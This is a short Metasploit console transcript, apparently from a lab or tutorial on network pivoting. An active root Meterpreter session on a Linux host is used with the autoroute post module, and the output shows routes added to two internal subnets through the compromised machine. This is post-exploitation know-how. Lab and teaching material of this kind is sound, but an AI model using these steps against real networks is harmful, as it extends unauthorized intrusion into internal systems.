 msf6 post(multi/manage/autoroute) > options
Module options (post/multi/manage/autoroute):
Name Current Setting Required Description
CMD autoadd yes Specify the autoroute command (Accepted: add, autoadd, print, delete, default)
NETMASK 255.255.255.0 no Netmask (IPv4 as "255.255.255.0" or CIDR as "/24"
SESSION yes The session to run this module on
SUBNET no Subnet (IPv4, for example, 10.10.10.0)
View the full module info with the info, or info -d command.
msf6 post(multi/manage/autoroute) > sessions -l
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x64/linux root @ localhost.localdomain 192.168.100.100:9000 -> 192.168.100.152:49276 (192.168.10
0.152)
msf6 post(multi/manage/autoroute) > set session 1
session => 1
msf6 post(multi/manage/autoroute) > run
[*] Running module against localhost.localdomain (192.168.100.152)
[*] Searching for subnets to autoroute.
[+] Route added to subnet 10.20.30.0/255.255.255.0 from host's routing table.
[+] Route added to subnet 192.168.100.0/255.255.255.0 from host's routing table.
[*] Post module execution completed
msf6 post(multi/manage/autoroute) >